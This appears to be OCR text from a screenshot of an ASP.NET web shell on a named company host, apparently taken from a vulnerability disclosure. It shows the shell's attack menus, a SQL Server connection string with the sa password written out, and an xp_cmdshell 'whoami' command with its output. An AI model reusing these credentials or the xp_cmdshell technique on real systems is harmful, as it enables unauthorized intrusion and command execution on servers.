 cts.tcl.com/images/help.aspx
Google 网上论坛 Our Documentatio... Google 百度一下，你就知道 WooYun.org | 自...
10.0.0.42:80(cts.tcl.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\cts WebSh
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | Framework Ver : 4
ADSViewer | PluginLoader
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=yyjs-2;database=master MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Standard Edition (64-bit) on Wind
7601: Service Pack 1) (Hypervisor)
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query Export
output
nt authority\network service